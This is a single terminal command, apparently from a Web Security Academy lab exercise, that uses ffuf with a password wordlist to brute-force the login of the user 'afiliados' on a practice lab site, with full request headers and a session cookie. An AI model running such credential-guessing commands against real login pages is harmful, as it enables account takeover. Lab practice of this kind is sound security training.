 priiikoliuke@MacBook-Pro-Andrej files % ffuf -w pass.txt -u 'https://0a99007404ad223e80002bd900ff000a.web-security-academy.net/login' \
-X 'POST' \
-H 'Content-Type: application/x-www-form-urlencoded' \
-H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8' \
-H 'Sec-Fetch-Site: same-origin' \
-H 'Accept-Language: en-US,en;q=0.9' \
-H 'Accept-Encoding: gzip, deflate, br' \
-H 'Sec-Fetch-Mode: navigate' \
-H 'Origin: https://0a99007404ad223e80002bd900ff000a.web-security-academy.net' \
-H 'User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/26.0.1 Safari/605.1.15' \
-H 'Referer: https://0a99007404ad223e80002bd900ff000a.web-security-academy.net/login' \
-H 'Content-Length: 26' \
-H 'Connection: keep-alive' \
-H 'Sec-Fetch-Dest: document' \
-H 'Cookie: session=GdIa3cmTy7oor3ttmFLkzEGnPc0rKpXa' \
-H 'Priority: u=0, i' \
[-d 'username=afiliados&password=FUZZ' ]